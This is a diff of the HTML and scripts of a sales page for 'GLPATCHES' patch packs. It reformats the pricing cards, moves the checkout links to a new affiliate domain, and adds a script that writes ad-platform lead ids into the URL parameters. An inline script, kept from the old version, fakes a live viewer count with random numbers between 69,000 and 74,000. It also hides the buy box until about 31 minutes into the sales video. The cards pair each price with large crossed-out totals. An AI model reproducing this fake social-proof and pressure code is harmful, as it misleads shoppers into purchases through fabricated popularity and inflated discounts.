-<a class="card" href="https://balancejourney.online/b?p=GPP2V1&amp;b=341&amp;fid=640&amp;fnid=2&amp;pfnid=1&amp;pg=9467&amp;aff_id=44522" target="_blank" rel="noopener"><div class="card-title">2 PACK • 60 DAYS</div><div class="card-head"><img class="pack-img" src="https://cdn.elasticfunnels.io/132/assets/patches/2_GLPATCHES.png" alt="2 PACK • 60 DAYS"><div class="price">$79 <small>/ pack</small></div></div><span class="buy"><img src="https://cdn.elasticfunnels.io/132/assets/media/GLProButton2.png" alt="Add to cart"></span><div class="ship">+ SHIPPING</div><img class="cardflags" src="https://elasticfunnels-cdn.b-cdn.net/111/assets/cards.avif" alt="Payment methods"><div class="total">Total: <span class="old">$254</span> <span class="new">$158</span></div></a>
-<a class="card best" href="https://balancejourney.online/b?p=GPP6V1&amp;b=341&amp;fid=640&amp;fnid=2&amp;pfnid=1&amp;pg=9467&amp;aff_id=44522" target="_blank" rel="noopener"><div class="best-banner">BEST VALUE</div><div class="card-title">6 PACK • 180 DAYS</div><div class="card-head"><img class="pack-img" src="https://cdn.elasticfunnels.io/132/assets/patches/6_GLPATCHES.png" alt="6 PACK • 180 DAYS"><div class="price">$49 <small>/ pack</small></div></div><span class="buy"><img src="https://cdn.elasticfunnels.io/132/assets/media/Group%20781.png" alt="Add to cart"></span><div class="ship">+ FREE US SHIPPING!</div><img class="cardflags" src="https://elasticfunnels-cdn.b-cdn.net/111/assets/cards.avif" alt="Payment methods"><div class="total">Total: <span class="old">$762</span> <span class="new">$294</span></div></a>
-<a class="card" href="https://balancejourney.online/b?p=GPP3V1&amp;b=341&amp;fid=640&amp;fnid=2&amp;pfnid=1&amp;pg=9467&amp;aff_id=44522" target="_blank" rel="noopener"><div class="card-title">3 PACK • 90 DAYS</div><div class="card-head"><img class="pack-img" src="https://cdn.elasticfunnels.io/132/assets/patches/3_GLPATCHES.png" alt="3 PACK • 90 DAYS"><div class="price">$69 <small>/ pack</small></div></div><span class="buy"><img src="https://cdn.elasticfunnels.io/132/assets/media/GLProButton2.png" alt="Add to cart"></span><div class="ship">+ SHIPPING</div><img class="cardflags" src="https://elasticfunnels-cdn.b-cdn.net/111/assets/cards.avif" alt="Payment methods"><div class="total">Total: <span class="old">$381</span> <span class="new">$207</span></div></a>
+
+    <a
+      class="card smartplayer-click-event"
+      href="https://lifebalancepeak.com/b?p=GPP2V1&amp;b=341&amp;fid=640&amp;fnid=2&amp;pfnid=1&amp;pg=9467&amp;aff_id=44522"
+      target="_blank"
+      rel="noopener">
+
+      <div class="card-title">2 PACK • 60 DAYS</div>
+
+      <div class="card-head">
+        <img
+          class="pack-img"
+          src="https://cdn.elasticfunnels.io/132/assets/patches/2_GLPATCHES.png"
+          alt="2 PACK • 60 DAYS">
+
+        <div class="price">
+          $79 <small>/ pack</small>
+        </div>
+      </div>
+
+      <span class="buy">
+        <span style="position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden;">
+          Add to cart
+        </span>
+
+        <img
+          src="https://cdn.elasticfunnels.io/132/assets/media/GLProButton2.png"
+          alt="Add to cart">
+      </span>
+
+      <div class="ship">+ SHIPPING</div>
+
+      <img
+        class="cardflags"
+        src="https://elasticfunnels-cdn.b-cdn.net/111/assets/cards.avif"
+        alt="Payment methods">
+
+      <div class="total">
+        Total:
+        <span class="old">$254</span>
+        <span class="new">$158</span>
+      </div>
+
+    </a>
+
+
+    <a
+      class="card best smartplayer-click-event"
+      href="https://lifebalancepeak.com/b?p=GPP6V1&amp;b=341&amp;fid=640&amp;fnid=2&amp;pfnid=1&amp;pg=9467&amp;aff_id=44522"
+      target="_blank"
+      rel="noopener">
+
+      <div class="best-banner">BEST VALUE</div>
+
+      <div class="card-title">6 PACK • 180 DAYS</div>
+
+      <div class="card-head">
+
+        <img
+          class="pack-img"
+          src="https://cdn.elasticfunnels.io/132/assets/patches/6_GLPATCHES.png"
+          alt="6 PACK • 180 DAYS">
+
+        <div class="price">
+          $49 <small>/ pack</small>
+        </div>
+
+      </div>
+
+      <span class="buy">
+
+        <span style="position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden;">
+          Add to cart
+        </span>
+
+        <img
+          src="https://cdn.elasticfunnels.io/132/assets/media/Group%20781.png"
+          alt="Add to cart">
+
+      </span>
+
+      <div class="ship">
+        + FREE US SHIPPING!
+      </div>
+
+      <img
+        class="cardflags"
+        src="https://elasticfunnels-cdn.b-cdn.net/111/assets/cards.avif"
+        alt="Payment methods">
+
+      <div class="total">
+        Total:
+        <span class="old">$762</span>
+        <span class="new">$294</span>
+      </div>
+
+    </a>
+
+
+    <a
+      class="card smartplayer-click-event"
+      href="https://lifebalancepeak.com/b?p=GPP3V1&amp;b=341&amp;fid=640&amp;fnid=2&amp;pfnid=1&amp;pg=9467&amp;aff_id=44522"
+      target="_blank"
+      rel="noopener">
+
+      <div class="card-title">
+        3 PACK • 90 DAYS
+      </div>
+
+      <div class="card-head">
+
+        <img
+          class="pack-img"
+          src="https://cdn.elasticfunnels.io/132/assets/patches/3_GLPATCHES.png"
+          alt="3 PACK • 90 DAYS">
+
+        <div class="price">
+          $69 <small>/ pack</small>
+        </div>
+
+      </div>
+
+      <span class="buy">
+
+        <span style="position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden;">
+          Add to cart
+        </span>
+
+        <img
+          src="https://cdn.elasticfunnels.io/132/assets/media/GLProButton2.png"
+          alt="Add to cart">
+
+      </span>
+
+      <div class="ship">
+        + SHIPPING
+      </div>
+
+      <img
+        class="cardflags"
+        src="https://elasticfunnels-cdn.b-cdn.net/111/assets/cards.avif"
+        alt="Payment methods">
+
+      <div class="total">
+        Total:
+        <span class="old">$381</span>
+        <span class="new">$207</span>
+      </div>
+
+    </a>
+
   </div>
-  <div class="seals"><img src="https://cdn.elasticfunnels.io/132/assets/media/SELOS.png" alt="Guarantees"></div>
-  <div class="usa">This formula is proudly crafted in the United States of America using premium ingredients sourced from around the world.</div>
+
+
+  <div class="seals">
+    <img
+      src="https://cdn.elasticfunnels.io/132/assets/media/SELOS.png"
+      alt="Guarantees">
+  </div>
+
+  <div class="usa">
+    This formula is proudly crafted in the United States of America using
+    premium ingredients sourced from around the world.
+  </div>
+
 </div>
 
-<script>(function(){var el=document.getElementById('watch-count');var n=71744;setInterval(function(){n+=Math.floor(Math.random()*17)-7;if(n<69000)n=69000;if(n>74000)n=74000;el.textContent=n.toLocaleString('en-US');},2500);var DELAY=1883;var revealed=false;function findVideo(root){try{var v=root.querySelector&&root.querySelector('video');if(v)return v;var all=root.querySelectorAll?root.querySelectorAll('*'):[];for(var i=0;i<all.length;i++){if(all[i].shadowRoot){var f=findVideo(all[i].shadowRoot);if(f)return f;}}}catch(e){}return null;}function getTime(){try{var sp=window.smartplayer;if(sp&&sp.instances&&sp.instances.length){var inst=sp.instances[0];if(typeof inst.getCurrentTime==='function'){var t=inst.getCurrentTime();if(typeof t==='number')return t;}if(inst.video&&typeof inst.video.currentTime==='number')return inst.video.currentTime;if(typeof inst.currentTime==='number')return inst.currentTime;}}catch(e){}var v=findVideo(document);if(v&&typeof v.currentTime==='number')return v.currentTime;return null;}function reveal(){if(revealed)return;revealed=true;var b=document.getElementById('buybox');b.style.display='block';b.scrollIntoView({behavior:'smooth'});}var iv=setInterval(function(){if(revealed){clearInterval(iv);return;}var t=getTime();if(t!==null&&t>=DELAY){reveal();}},400);})();</script>
+
+<script>
+(function(){
+
+  var el=document.getElementById('watch-count');
+  var n=71744;
+
+  setInterval(function(){
+    n+=Math.floor(Math.random()*17)-7;
+
+    if(n<69000)n=69000;
+    if(n>74000)n=74000;
+
+    el.textContent=n.toLocaleString('en-US');
+
+  },2500);
+
+
+  var DELAY=1883;
+  var revealed=false;
+
+
+  function findVideo(root){
+
+    try{
+
+      var v=root.querySelector&&root.querySelector('video');
+
+      if(v)return v;
+
+      var all=root.querySelectorAll
+        ?root.querySelectorAll('*')
+        :[];
+
+      for(var i=0;i<all.length;i++){
+
+        if(all[i].shadowRoot){
+
+          var f=findVideo(all[i].shadowRoot);
+
+          if(f)return f;
+
+        }
+
+      }
+
+    }catch(e){}
+
+    return null;
+
+  }
+
+
+  function getTime(){
+
+    try{
+
+      var sp=window.smartplayer;
+
+      if(sp&&sp.instances&&sp.instances.length){
+
+        var inst=sp.instances[0];
+
+        if(typeof inst.getCurrentTime==='function'){
+
+          var t=inst.getCurrentTime();
+
+          if(typeof t==='number')return t;
+
+        }
+
+        if(
+          inst.video &&
+          typeof inst.video.currentTime==='number'
+        ){
+          return inst.video.currentTime;
+        }
+
+        if(typeof inst.currentTime==='number'){
+          return inst.currentTime;
+        }
+
+      }
+
+    }catch(e){}
+
+
+    var v=findVideo(document);
+
+    if(
+      v &&
+      typeof v.currentTime==='number'
+    ){
+      return v.currentTime;
+    }
+
+    return null;
+
+  }
+
+
+  function reveal(){
+
+    if(revealed)return;
+
+    revealed=true;
+
+    var b=document.getElementById('buybox');
+
+    b.style.display='block';
+
+    b.scrollIntoView({
+      behavior:'smooth'
+    });
+
+  }
+
+
+  var iv=setInterval(function(){
+
+    if(revealed){
+
+      clearInterval(iv);
+      return;
+
+    }
+
+    var t=getTime();
+
+    if(
+      t!==null &&
+      t>=DELAY
+    ){
+      reveal();
+    }
+
+  },400);
+
+})();
+</script>
+
+
+<!-- SCRIPT DE LEADID -->
+
+<script>
+
+(function () {
+
+  const POLL_MS = 500;
+
+  const UTM_SEP = "jLj";
+
+  const XCOD_SEP = "hQwK21wXxR";
+
+
+  const STORAGE_KEY = {
+
+    FB: "lead",
+
+    google: "lead-google",
+
+    tiktok: "lead-tiktok"
+
+  };
+
+
+  function getOrigin(utmSource) {
+
+    if (!utmSource) return null;
+
+
+    const base = utmSource.split(UTM_SEP)[0];
+
+
+    switch (base.toLowerCase()) {
+
+      case "fb":
+        return "FB";
+
+      case "google":
+        return "google";
+
+      case "tiktok":
+
+      case "tt":
+
+      case "tik":
+        return "tiktok";
+
+      default:
+        return null;
+
+    }
+
+  }
+
+
+  function getLeadIdFromStorage(origin) {
+
+    const key = STORAGE_KEY[origin];
+
+    if (!key) return null;
+
+
+    const raw = localStorage.getItem(key);
+
+    if (!raw) return null;
+
+
+    try {
+
+      const obj = JSON.parse(raw);
+
+      return obj && obj._id
+        ? String(obj._id)
+        : null;
+
+    } catch {
+
+      return null;
+
+    }
+
+  }
+
+
+  function resolveLeadId(
+    utmSource,
+    origin
+  ) {
+
+    const prefix =
+      origin +
+      UTM_SEP;
+
+
+    if (
+      utmSource &&
+      utmSource.startsWith(prefix)
+    ) {
+
+      const id =
+        utmSource.slice(prefix.length);
+
+      if (id) return id;
+
+    }
+
+
+    return getLeadIdFromStorage(origin);
+
+  }
+
+
+  function applyIfNeeded() {
+
+    const url =
+      new URL(window.location.href);
+
+
+    const currentSource =
+      url.searchParams.get(
+        "utm_source"
+      );
+
+
+    const origin =
+      getOrigin(currentSource);
+
+
+    if (!origin)
+      return false;
+
+
+    const id =
+      resolveLeadId(
+        currentSource,
+        origin
+      );
+
+
+    if (!id)
+      return false;
+
+
+    const desired =
+      origin +
+      UTM_SEP +
+      id;
+
+
+    let changed=false;
+
+
+    if (
+      currentSource !==
+      desired
+    ) {
+
+      url.searchParams.set(
+        "utm_source",
+        desired
+      );
+
+      changed=true;
+
+    }
+
+
+    const currentXcod =
+      url.searchParams.get(
+        "xcod"
+      );
+
+
+    if(currentXcod){
+
+      const parts =
+        currentXcod.split(
+          XCOD_SEP
+        );
+
+
+      if(
+        parts[0] !==
+        desired
+      ){
+
+        parts[0]=desired;
+
+        url.searchParams.set(
+          "xcod",
+          parts.join(
+            XCOD_SEP
+          )
+        );
+
+        changed=true;
+
+      }
+
+    }
+
+
+    if(!changed)
+      return true;
+
+
+    window.location.replace(
+      url.toString()
+    );
+
+
+    return true;
+
+  }
+
+
+  if(applyIfNeeded())
+    return;
+
+
+  const interval =
+    setInterval(()=>{
+
+      if(applyIfNeeded()){
+
+        clearInterval(
+          interval
+        );
+
+      }
+
+    },POLL_MS);
+
+})();
+
+</script>
+
+<!-- FIM SCRIPT DE LEADID -->
+
 </body>
 </html>
